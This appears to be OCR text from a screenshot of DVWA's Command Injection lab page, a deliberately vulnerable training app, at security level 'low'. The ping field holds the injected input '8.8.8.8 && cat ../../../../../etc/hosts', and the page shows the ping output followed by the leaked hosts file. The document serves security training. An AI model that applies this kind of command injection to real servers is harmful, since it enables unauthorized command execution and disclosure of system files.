 Vulnerability: Command In
Not secure | 192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=115 time=17.282 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=115 time=16.843 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=115 time=19.066 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=115 time=137.389 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 16.843/47.645/137.389/51.820 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 461c635097d1
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*